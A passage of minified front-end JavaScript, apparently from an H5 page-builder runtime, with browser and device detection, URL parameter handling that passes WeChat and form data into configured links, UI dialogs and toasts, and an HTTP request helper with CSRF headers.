Gecko/i.test(t)?(e.name="Gecko",/; rv:([^)]+)\)/.test(t)&&(e.version=RegExp.$1),e.isGecko=!0,e):/Presto\/([0-9.]*)/.test(t)?(e.name="Presto",e.version=RegExp.$1,e.isPresto=!0,e):/Trident\/([0-9.]*)/.test(t)?(e.name="Trident",e.version=RegExp.$1,e.isTrident=!0,e):e}function l(t){var e={name:"",version:"",isWeixin:!1,isWXWork:!1},r=function(){for(var t="",e=["MicroMessenger","Weibo","Qzone","QQ","NewsArticle"],r=e.length,n=0;n<r;n++)t+=0===n?e[n]:"|"+e[n];return t&&(t="\\b("+t+")/[0-9.]*"),new RegExp(t)}(),n=t.match(r);if(n){var A=n[0].split("/");e.name=A[0],e.version=A[1]}return"MicroMessenger"===e.name&&(/wxwork\/([0-9.]*)/i.test(t)?(e.name="wxwork",e.version=RegExp.$1,e.isWXWork=!0):(e.name="Weixin",e.isWeixin=!0)),e}function f(t){var e=t.split(/[ ]\(|\)[ ]/)[1],r="",n="";/iPhone/i.test(t)?(n="iphone",r="iphone"):/(iPad|iPod)/i.test(t)?(n="ipad",r="ipad"):/Android/i.test(t)&&(n="android",r="android");var A,o=window.screen.width||0,i=window.screen.height||0,a=window.devicePixelRatio||0;return"android"===n?r=/GT-|SM-|SCH-/gi.test(A=e)?"samsung":/HM|RedMi|Mi|MIX/gi.test(A)?"xiaomi":/HUAWEI|HONOR/gi.test(A)?"Huawei":/vivo/gi.test(A)?"vivo":/Meitu|MP/gi.test(A)?"Meitu":/OPPO|R6|R7|R8/gi.test(A)?"OPPO":/Coolpad|SK1/gi.test(A)?"Coolpad":/ASUS/gi.test(A)?"ASUS":/ZTE/gi.test(A)?"ZTE":/HTC/gi.test(A)?"HTC":/Sony/gi.test(A)?"Sony":/Lenovo/gi.test(A)?"Lenovo":/NX5/gi.test(A)?"nubia":/SM|YQ/gi.test(A)?"Smartisan":/m([0-9cx]{1,4})/gi.test(A)||/PRO 5/g.test(A)?"meizu":"UNKOWN":"iphone"===n&&(r="iphoneOther",320===o&&(480===i&&(r=2===a?"iphone4x":"iphoneOther"),568===i&&(r="iphone5x")),375===o&&(667===i?r="iphone6x":812===i&&(r="iphoneX")),414===o&&(r="iphone6xp")),r}function p(t){return t||(t=window.navigator.userAgent),{ua:t,os:s(t),browser:u(t),deviceModel:f(t),engine:c(t),app:l(t)}}var d=p(window.navigator.userAgent)},function(t,e,r){"use strict";var n=r(44),A=r(239),o=r(128);r(129)("search",1,(function(t,e,r,i){return[function(r){var n=t(this),A=null==r?void 0:r[e];return void 0!==A?A.call(r,n):new RegExp(r)[e](String(n))},function(t){var e=i(r,t,this);if(e.done)return e.value;var a=n(t),s=String(this),u=a.lastIndex;A(u,0)||(a.lastIndex=0);var c=o(a,s);return A(a.lastIndex,u)||(a.lastIndex=u),null===c?-1:c.index}]}))},function(t,e,r){"use strict";var n=r(27),A=r(123)(5),o=!0;"find"in[]&&Array(1).find((function(){o=!1})),n(n.P+n.F*o,"Array",{find:function(t){return A(this,t,arguments.length>1?arguments[1]:void 0)}}),r(122)("find")},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,r){"use strict";var n,A;r.d(e,"b",(function(){return n})),r.d(e,"a",(function(){return A})),function(t){t.SYSTEM="system",t.FORM="form",t.CUSTOME="custom",t.USER="user"}(n||(n={})),function(t){t.APP_NAME="作品名称",t.VIEW_COUNT="浏览量",t.DATE="日期",t.WECHAT_HEAD_IMG="微信头像",t.WECHAT_NICKNAME="微信昵称",t.UPLOADED_IMAGE="上传的图片",t.SLIDE_IMAGE="轮播的图片",t.AI_FACE_IMAGE="人脸变化图片",t.APP_URL="当前作品地址",t.DIY_POSTER_IMAGE="制成的图片",t.SELECT_DISPLAY_SELECT_OPTION_COUNT="已选选择项数量",t.USER_HEAD_IMG="用户头像",t.USER_NICKNAME="用户昵称",t.PLUGIN_AUTH_RESULT="鉴权结果信息"}(A||(A={}))},function(t,e,r){t.exports=!r(42)((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},function(t,e,r){"use strict";r.d(e,"g",(function(){return y})),r.d(e,"f",(function(){return B})),r.d(e,"a",(function(){return b})),r.d(e,"i",(function(){return E})),r.d(e,"j",(function(){return C})),r.d(e,"h",(function(){return F})),r.d(e,"e",(function(){return S})),r.d(e,"b",(function(){return R})),r.d(e,"c",(function(){return D})),r.d(e,"d",(function(){return M}));r(13),r(46),r(3),r(59),r(14),r(41),r(25),r(39),r(36),r(204),r(38),r(11),r(24),r(9),r(28),r(21),r(18),r(20);var n=r(6),A=r(7),o=r(1),i=r(8),a=r(207),s=r(23),u=r(75),c=r(220);function l(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(r)return(r=r.call(t)).next.bind(r);if(Array.isArray(t)||(r=function(t,e){if(!t)return;if("string"==typeof t)return f(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return f(t,e)}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var n=0;return function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function f(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function p(t,e,r,n,A,o,i){try{var a=t[o](i),s=a.value}catch(t){return void r(t)}a.done?e(s):Promise.resolve(s).then(n,A)}function d(t){return function(){var e=this,r=arguments;return new Promise((function(n,A){var o=t.apply(e,r);function i(t){p(o,n,A,i,a,"next",t)}function a(t){p(o,n,A,i,a,"throw",t)}i(void 0)}))}}var h=n.a.get("renderer:trigger-dynamic-params"),g=window.pageData,w=["rp_app_id"],m={};function v(t){return Object(A.a)(window.location.search)[t]}function y(t){/^https?:\/\//i.test(t)||(t="http://"+t);var e=document.createElement("a");e.setAttribute("href",t);var r=e.host,n=e.hostname,A=e.pathname,o=e.port,i=e.protocol,a=e.search,s=e.hash;return{origin:i+"//"+n+(o.length?":"+o:""),host:r,hostname:n,pathname:A,port:o,protocol:i,search:a,hash:s}}function B(){var t=window.pageData.clickDynamicParams;return Array.isArray(t)?t.map((function(t){var e=function(t){var e,r={inParamKey:t.inParamKey,outType:t.outType,outParamKey:t.outParamKey};e="system_param"===t.dynamicParamType||"user_discern_param"===t.dynamicParamType?function(t){var e=window.pageData.wechatUserData,r=void 0===e?{}:e,n=Object(c.a)()||{};switch(t){case"rp_appId":return g.id;case"rp_pfid":return g.pfid;case"rp_cookieId":return function(){var t=localStorage.getItem("tecent_cloud_id");if(t)return t;return t=function(){var t=(new Date).getTime();return"undefined"!=typeof performance&&"function"==typeof performance.now&&(t+=performance.now()),"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(e){var r=(t+16*Math.random())%16|0;return t=Math.floor(t/16),("x"===e?r:3&r|8).toString(16)}))}(),localStorage.setItem("tecent_cloud_id",t),t}();case"rp_wx_openId":return r.openid||"";case"rp_wx_appId":case"rp_wx_appid":return r.appid||"";case"rp_wx_nickname":return r.nickname||"";case"rp_phoneNumber":return A=Object(u.c)(),(a=Object.values(A).filter((function(t){return"tel"===t.inputType})))[0]&&a[0].value||"";case"audienceId":return o.a(i.a.FIBO_INIT_DATA)&&o.a(i.a.FIBO_INIT_DATA).audid;case"userId":if(S())return localStorage.getItem("tentcentCloudUserId")||"";break;case"rp_env":return window.H5_RUNTIME_ENV||"";case"rp_appUrl":return window.encodeURIComponent(location.origin+location.pathname);case"rp_url":return window.encodeURIComponent(location.href.includes("#")?location.href.split("#")[0]:location.href);case"rp_third_user_id":return n.thirdEmpId||"";case"rp_qw_user_id":return n.weworkEmpId||"";default:return v(t)}var A,a}(t.inParamKey):v(t.inParamKey);e&&(r.value=e);return r}(t),r=e.value;return"user_discern_param"===t.dynamicParamType&&r&&S()&&(m[t.inParamKey]=r),e})).filter((function(t){return t.value&&!w.includes(t.inParamKey)})):[]}function b(t){return t&&t.dynamicParams}function E(t){var e="";return t.forEach((function(t){var r=t.outType,n=t.value;"component_text"===r&&n&&(e=n)})),e}function C(t,e,r){return U.apply(this,arguments)}function U(){return(U=d(regeneratorRuntime.mark((function t(e,r,n){var A;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return A="",r.forEach((function(t){var r=t.inParamKey,o=t.outType,i=t.value;if(n&&n[r]&&(i=n[r]),"component_attach_link"===o)i&&(A=H(A,t));else if("component_link"===o&&i){var a=y(e),s=a.pathname,u=void 0===s?"":s,c=a.search;e=i+u+(void 0===c?"":c)}})),t.next=4,R(e,A);case 4:return e=t.sent,t.abrupt("return",e);case 6:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function O(t,e,r){var n,o=t.split("?"),i=o[0],a=o[1];if(a){var s=Object(A.a)(a);return s[e]=r,i+"?"+Object(A.b)(s)}return i+"?"+Object(A.b)(((n={})[e]=r,n))}function _(t,e){return Q.apply(this,arguments)}function Q(){return(Q=d(regeneratorRuntime.mark((function t(e,r){var n,A;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return void 0===r&&(r=1),t.prev=1,t.next=4,Object(a.b)(e);case 4:return n=t.sent,t.abrupt("return",n);case 8:if(t.prev=8,t.t0=t.catch(1),!(r>1)){t.next=15;break}return t.next=13,_(e,--r);case 13:return A=t.sent,t.abrupt("return",A);case 15:throw new Error(t.t0.message);case 16:case"end":return t.stop()}}),t,null,[[1,8]])})))).apply(this,arguments)}function F(){return I.apply(this,arguments)}function I(){return(I=d(regeneratorRuntime.mark((function t(){var e,r,n,o,i,a,u,c,f,p,d,g;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:for(e=B(),r={},n=l(e);!(o=n()).done;)(i=o.value).value&&(r[i.inParamKey]=i.value);return a="",t.prev=4,t.next=7,_(r,3);case 7:if((u=t.sent).content){t.next=10;break}throw new Error(u.retMsg);case 10:a=u.content.ActivityUrl,t.next=17;break;case 13:throw t.prev=13,t.t0=t.catch(4),c=t.t0.message.replace(/，.*/,""),new Error(c);case 17:if(f=new URL(a),p=Object(A.a)(f.search),d=Object(s.getOpfStatisticSdk)())try{g=Object(A.a)(d.dealUrl(window.location.href)),p.sui=g.sui,p.lc=g.lc,p.from=d.getVariable("shareType"),p.staytm=d.getVariable("staytm"),p.ttp=d.getVariable("ttp")}catch(t){h.error("解析动态参数出错",t)}return p.referrer=window.location.href,t.abrupt("return",""+f.origin+f.pathname+"?"+Object(A.b)(p));case 23:case"end":return t.stop()}}),t,null,[[4,13]])})))).apply(this,arguments)}function S(){return window.RPCONFIG.tencentCloudOpfid===window.pageData.opfid}function T(t){var e="";return t.forEach((function(t){var r=t.outType,n=t.value;"component_attach_link"===r&&n&&(e=H(e,t))})),e}function P(t){var e=t.split("?"),r=e[0],n=void 0===r?"":r,A=e[1];return{pureLink:n,paramStr:void 0===A?"":A}}function H(t,e){void 0===t&&(t="");var r=e.outType,n=e.outParamKey,o=e.value;if("component_attach_link"===r)if(t){var i=Object(A.a)(t);i[n]=o,t=Object(A.b)(i)}else{var a;t=Object(A.b)(((a={})[n]=o,a))}return t}function x(t,e){var r=t.split("?"),n=r[0];return r[1]?t+"&"+e:e?n+"?"+e:t}function R(t,e){return N.apply(this,arguments)}function N(){return(N=d(regeneratorRuntime.mark((function t(e,r){var n,A,o,i,s,u,c,l,f,p,d;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(void 0===r&&(r=""),n=window.encryptConfig||{},A=n.cryptoEnableStatus,o=void 0!==A&&A,i=n.cryptoAlgorithm,s=void 0===i?"":i,u=P(e),c=u.pureLink,l=u.paramStr,l=r?l+(l?"&":"")+r:l,!o||!l){t.next=24;break}return t.prev=7,f=window.pageData.pfid,t.next=11,Object(a.a)(f,l);case 11:if(p=t.sent){t.next=14;break}return t.abrupt("return",x(c,l));case 14:if(d=O(c,"ciphertext",p),!s){t.next=17;break}return t.abrupt("return",O(d,"type",s));case 17:return t.abrupt("return",d);case 20:return t.prev=20,t.t0=t.catch(7),h.error("参数串加密失败",t.t0),t.abrupt("return",x(c,l));case 24:return t.abrupt("return",x(c,l));case 25:case"end":return t.stop()}}),t,null,[[7,20]])})))).apply(this,arguments)}function D(t,e,r){return k.apply(this,arguments)}function k(){return(k=d(regeneratorRuntime.mark((function t(e,r,n){var A,o,i;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(void 0===e&&(e=""),void 0===r&&(r=[]),void 0===n&&(n=!1),A=T(B()),o="",r.forEach((function(t){o=H(o,t)})),i="",i=A?o?A+"&"+o:A:o||"",!n){t.next=10;break}return t.abrupt("return",x(e,i));case 10:return t.next=12,R(e,i);case 12:return t.abrupt("return",t.sent);case 13:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function M(t){void 0===t&&(t={});var e=B(),r={};return e.forEach((function(e){r[e.inParamKey]=e.value,!e.value&&t[e.inParamKey]&&(r[e.inParamKey]=t[e.inParamKey])})),r}},function(t,e,r){"use strict";r(24),r(26),r(10),r(9),r(14),r(15),r(19),r(3),r(28),r(21),r(18),r(20);var n=r(0),A=r.n(n),o=r(203),i=(r(315),r(4)),a=r(131),s=r(1),u=r(8),c=r(5);function l(){s.a(u.a.DEMO_ISLOCAL)||v()}function f(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(r)return(r=r.call(t)).next.bind(r);if(Array.isArray(t)||(r=function(t,e){if(!t)return;if("string"==typeof t)return p(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return p(t,e)}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var n=0;return function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function p(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function d(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function h(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?d(Object(r),!0).forEach((function(e){w(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):d(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function g(t,e){return(g=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function w(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}r.d(e,"a",(function(){return m})),r.d(e,"b",(function(){return v}));var m=function(t){var e,r;function n(){return t.apply(this,arguments)||this}return r=t,(e=n).prototype=Object.create(r.prototype),e.prototype.constructor=e,g(e,r),n.prototype.render=function(){return A.a.createElement(o.a,h({},this.props))},n}(n.Component);function v(t){function e(t){A.a.unmountComponentAtNode(t),document.body.removeChild(t)}if(t)e(t);else for(var r,n=f(Array.prototype.slice.call(document.querySelectorAll(".r-alert .g-dialog")));!(r=n()).done;){var o=r.value;o.parentElement&&!o.classList.contains("rp-gg-dialog")&&e(o.parentElement)}}w(m,"show",void 0),w(m,"hide",void 0);var y,B=(y=v,function(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];y.call.apply(y,[null].concat(e)),a.a&&(s.d(u.a.DEMO_ISLOCAL,1),i.d.fire(c.a.CLOSE_DIALOG,{}))});i.d.on(c.a.CLOSE_DIALOG,l);var b={showTitle:!1,showCloseBtn:!1,modal:!0,closeOnClickModal:!1,className:"r-alert",banScroll:!0};m.show=function(t,e,r){void 0===e&&(e=!0);var n,i,a,s,u=r?h(h({},b),r):b;n=u,i=A.a.createElement("div",{className:"r-alert-content"},A.a.createElement("div",{className:"alert-content"},t),e?A.a.createElement("div",{className:"ok-btn",onClick:function(){return B()}},"好的"):null),(s=document.createElement("div")).setAttribute("class","r-alert"),document.body.appendChild(s),a=A.a.createElement(o.a,h(h({},n),{},{onClose:function(){A.a.unmountComponentAtNode(s),document.body.removeChild(s)}}),i),A.a.render(a,s)},m.hide=B},function(t,e,r){"use strict";r.d(e,"a",(function(){return c}));r(66),r(21),r(3),r(18),r(20),r(24),r(59),r(10),r(9),r(14),r(15),r(19);var n=r(0),A=r.n(n),o=r(33),i=r.n(o);r(305);function a(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function s(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?a(Object(r),!0).forEach((function(e){u(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):a(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function u(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var c=function(){function t(){u(this,"rootClassName","r-toast"),u(this,"maskClassName","r-toast-mask"),u(this,"defaultTransitionCls","toast-fade-in"),u(this,"containerClassName",this.rootClassName+"-container"),u(this,"defalutProps",{mask:!1,duration:2e3,banScroll:!0,className:this.defaultTransitionCls}),u(this,"toastItems",new Map)}t.getInstance=function(){return t.instance},t.show=function(e,r){void 0===r&&(r={});var n=t.getInstance(),o=n.generateToastId(),a=s(s({},n.defalutProps),r),u=a.className,c=a.mask,f=a.banScroll,p=i()(n.rootClassName,o,u),d=A.a.createElement(l,{msg:e,className:p});return n.mountToBody(d,c,f),n.addToastItem(o,a),o},t.hide=function(e){var r=t.getInstance(),n=function(t){var e=r.toastItems.get(t);e&&e.destroy&&e.destroy()};e?n(e):r.toastItems.forEach((function(t){return n(t.toastId)}))};var e=t.prototype;return e.addToastItem=function(t,e){var r=this,n=e.duration,A=void 0===n?-1:n,o=e.onDestroy,i=function(){var e=r.toastItems.get(t);e&&window.clearTimeout(e.timer),r.toastItems.delete(t),r.unmountFromBody(t),o&&o()},a=A>0?window.setTimeout(i,A):A;this.toastItems.set(t,{toastId:t,timer:a,destroy:i})},e.generateToastId=function(){return"r-"+Math.random().toString(32).slice(2)},e.mountToBody=function(t,e,r){void 0===e&&(e=!0),void 0===r&&(r=!0);var n=document.querySelector("."+this.containerClassName);if(!n){if((n=document.createElement("div")).className=this.containerClassName,e){var o=document.createElement("div");o.className=this.maskClassName,o.classList.add(this.defaultTransitionCls),r&&o.addEventListener("touchmove",(function(t){return t.stopPropagation()})),document.body.appendChild(o)}document.body.appendChild(n)}var i=document.createElement("div");n.appendChild(i),A.a.render(t,i)},e.unmountFromBody=function(t){var e=document.querySelector("."+this.maskClassName),r=document.querySelector("."+this.containerClassName),n=document.querySelector("."+this.rootClassName+"."+t);if(r&&n){var o=n.parentElement;if(!o)return;A.a.unmountComponentAtNode(o),r.removeChild(o),r.childNodes.length<=0&&(document.body.removeChild(r),e&&document.body.removeChild(e))}},t}();function l(t){return A.a.createElement("div",{className:t.className},A.a.createElement("p",null,t.msg))}u(c,"instance",new c)},function(t,e,r){"use strict";function n(t){return t||(t=navigator.userAgent),-1!==(t=t.toLowerCase()).indexOf("micromessenger")&&-1===t.indexOf("wxwork")}r.d(e,"a",(function(){return n}))},function(t,e,r){"use strict";r.d(e,"a",(function(){return l})),r.d(e,"b",(function(){return p})),r.d(e,"k",(function(){return d})),r.d(e,"j",(function(){return h})),r.d(e,"e",(function(){return g})),r.d(e,"h",(function(){return w})),r.d(e,"g",(function(){return m})),r.d(e,"n",(function(){return v})),r.d(e,"i",(function(){return y})),r.d(e,"o",(function(){return B})),r.d(e,"c",(function(){return b})),r.d(e,"d",(function(){return E})),r.d(e,"m",(function(){return U})),r.d(e,"f",(function(){return O})),r.d(e,"l",(function(){return _}));r(13),r(9),r(14),r(3),r(59),r(47),r(39),r(25),r(24),r(36),r(46),r(10),r(15),r(19),r(11),r(206),r(94),r(185),r(31),r(4);var n=r(7),A=(r(132),r(163),r(60),r(6)),o=(r(5),r(23),r(194),r(111),r(54),r(2)),i=r(101);function a(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function s(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?a(Object(r),!0).forEach((function(e){u(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):a(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function u(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}A.a.get("renderer:cmp:pluginMain");var c={},l=Symbol.for("NOT_PLUGIN_COMPONENT_CMP");function f(){var t=[];return window.pageData.pages&&window.pageData.pages.forEach((function(e){var r=e.cmps.filter((function(t){return t.type===o.c.PLUGIN_MAIN}));t.push.apply(t,r)})),t}function p(t){return s(s({},t.pluginInfo),{},{id:t.id,name:t.name,title:t.title,version:t.version&&t.version.toString()||"",componentId:t.pluginComponentId})}function d(t){return t&&(t.isSimpleComponent||!!t.cmpEditBindId)}function h(t){return t&&t.isCmplibCompatible}function g(t){var e=t.type;return d(t)&&t.isSimpleComponent&&(e=t.simpleComponentType),e}function w(t){var e=f().find((function(e){return e.pluginComponentId===t}));return e||null}function m(t){return function(){var t=[];return window.pageData.pages&&window.pageData.pages.forEach((function(e){var r=e.cmps.filter((function(t){return t.type===o.c.PLUGIN_COMPONENT}));t.push.apply(t,r)})),t}().find((function(e){return!!e.componentInfo.elements.find((function(e){return e.id===t}))}))}function v(t){t&&(c[t]=!0)}function y(t){return!!c[t]}var B=function(){var t=(window.RPCONFIG||{}).pluginCDN,e=new URL(t);"http:"===e.protocol&&e.port;return!1}();function b(t,e){var r=e.componentCb,n=e.pluginCb;if(i.a.isPluginComponent(t))return{type:o.c.PLUGIN_COMPONENT,callbackRes:r&&r(t)};if(i.a.isPlugin(t)){return t.pluginInfo=s(s({},{elements:[],inlinePages:[]}),t.pluginInfo),{type:o.c.PLUGIN_MAIN,callbackRes:n&&n(t)}}return l}function E(t){var e=window.RP_DEBUG_CONFIG.debugPluginCDN;return t.includes("127.0.0.1")&&(t=e+"/"+t.split("/").slice(3).join("/")),t}function C(t){return window.RP_DEBUG_CONFIG.debugConfigs.find((function(e){var r=e.debugComponentList;return e.bindPluginName?t===e.bindPluginName:r.find((function(t){return t.isControllerComponent})).key===t}))}function U(t,e){var r=C(e);return t.includes("127.0.0.1")&&null!=r&&r.debugPluginCDN&&(t=r.debugPluginCDN+"/"+t.split("/").slice(3).join("/")),t}function O(t){var e=C(t);return e?e.packageName:""}function _(){var t;return!(null==(t=Object(n.a)(window.location.search))||!t.debug)}},function(t,e,r){var n=r(44),A=r(187),o=r(114),i=Object.defineProperty;e.f=r(50)?Object.defineProperty:function(t,e,r){if(n(t),e=o(e,!0),n(r),A)try{return i(t,e,r)}catch(t){}if("get"in r||"set"in r)throw TypeError("Accessors not supported!");return"value"in r&&(t[e]=r.value),t}},function(t,e,r){var n=r(92),A=Math.min;t.exports=function(t){return t>0?A(n(t),9007199254740991):0}},function(t,e,r){"use strict";r.d(e,"a",(function(){return U})),r.d(e,"b",(function(){return _})),r.d(e,"c",(function(){return Q})),r.d(e,"d",(function(){return F}));r(13),r(64),r(25),r(21),r(3),r(18),r(20),r(11),r(26),r(144),r(59),r(213),r(66);var n=r(40),A=r(7),o=r(4);function i(t,e,r,n,A,o,i){try{var a=t[o](i),s=a.value}catch(t){return void r(t)}a.done?e(s):Promise.resolve(s).then(n,A)}function a(t){return function(){var e=this,r=arguments;return new Promise((function(n,A){var o=t.apply(e,r);function a(t){i(o,n,A,a,s,"next",t)}function s(t){i(o,n,A,a,s,"throw",t)}a(void 0)}))}}function s(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function u(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function c(t){var e="function"==typeof Map?new Map:void 0;return(c=function(t){if(null===t||(r=t,-1===Function.toString.call(r).indexOf("[native code]")))return t;var r;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,n)}function n(){return l(t,arguments,d(this).constructor)}return n.prototype=Object.create(t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),p(n,t)})(t)}function l(t,e,r){return(l=f()?Reflect.construct:function(t,e,r){var n=[null];n.push.apply(n,e);var A=new(Function.bind.apply(t,n));return r&&p(A,r.prototype),A}).apply(null,arguments)}function f(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}function p(t,e){return(p=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function d(t){return(d=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function h(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var g=document.head.querySelector('meta[name="csrf-token"]'),w=g&&g.content||"",m=["POST","PUT","PATCH","DELETE"],v="request:success",y="request:error",B="request:complete";var b={json:"application/json",text:"text/plain",urlencoded:"application/x-www-form-urlencoded",form:"multipart/form-data"},E=function(t){var e,r;function n(e,r,n,A,o){var i;return h(u(i=t.call(this,n)||this),"status",200),h(u(i),"code",200),h(u(i),"nativeCode",null),i.code=e,i.status=r,A&&(i.stack=A),o&&(i.nativeCode=o),i}return r=t,(e=n).prototype=Object.create(r.prototype),e.prototype.constructor=e,p(e,r),n}(c(Error)),C=function(){function t(t,e,r){var A=this;h(this,"_url",""),h(this,"_type","json"),h(this,"_dataType","json"),h(this,"data",null),h(this,"headers",{Accept:b.json,"Content-Type":b.json}),h(this,"method","GET"),h(this,"timeout",0),h(this,"useXMLHttpRequest",!1),h(this,"cors",!1),h(this,"credentials",!1),h(this,"onProgress",void 0),h(this,"onUploadProgress",void 0),h(this,"proxy",void 0),h(this,"fetchTimeoutTimer",0),h(this,"_options",void 0),h(this,"handleProgress",(function(t){A.onUploadProgress&&A.onUploadProgress(t),A.onProgress&&A.onProgress(t.loaded,t.total)})),void 0!==r.withCredentials&&void 0===r.credentials&&(r.credentials=r.withCredentials),void 0!==r.useAjax&&void 0===r.useXMLHttpRequest&&(r.useXMLHttpRequest=r.useAjax),r.method&&(this.method=r.method),r.type&&(this.type=r.type),r.dataType&&(this.dataType=r.dataType),void 0!==r.contentType&&(this.contentType=r.contentType),void 0!==r.timeout&&(this.timeout=Math.max(0,r.timeout)),void 0!==r.useXMLHttpRequest&&(this.useXMLHttpRequest=r.useXMLHttpRequest),void 0!==r.credentials&&(this.credentials=r.credentials),this.onProgress=r.onProgress,this.onUploadProgress=r.onUploadProgress,this.proxy=r.proxy,this.setUrl(this.resolveUrl(t,e)),this.data=this.resolveData(e),this.cors||(this.credentials=!0),r.headers&&Object.assign(this.headers,r.headers);var o=n.d(t),i=r.method&&m.includes(r.method);if(o&&i){var a=r.csrfToken||w;a&&this.setHeader("X-CSRF-Token",a)}this._options=r}var e,r,o,i=t.prototype;return i.resolveUrl=function(t,e){return this.isQueryRequest()&&e&&(t+="string"==typeof e?/^\?/.test(e)?e:"?"+e:"?"+A.b(e)),t},i.setUrl=function(t){(this._url=t,/^(?:http[s]?:)?\/\/(.*?)/i.test(t))&&(n.e(t).host!==window.location.hostname&&(this.cors=!0))},i.resolveData=function(t){if(this.isQueryRequest()||null==t)return null;if("json"===this.type)return JSON.stringify(t);if("urlencoded"===this.type){var e=t;return A.b(e)}return t},i.setHeader=function(t,e){this.headers[t]=e},i.removeHeader=function(t){delete this.headers[t]},i.isQueryRequest=function(){return["GET","HEAD"].includes(this.method)},i.request=function(){return window.fetch&&!this.useXMLHttpRequest?this.requestByFetchApi():this.requestByXMLHttpRequest()},i.requestByFetchApi=function(){var t=a(regeneratorRuntime.mark((function t(){var e,r,n,A,o,i,a,s=this;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e={body:null!=this.data?this.data:void 0,method:this.method,headers:this.headers,credentials:this.credentials?"include":void 0,mode:this.cors?"cors":void 0,cache:"default"},r=[],this.timeout&&r.push(this.createFetchTimeout()),n=this.createFetchAbort(),A=n.promise,o=n.abort,r.push(A),i=window.fetch(this.url,e).then((function(t){return s.handleFetchLoad(t)})).catch((function(t){throw 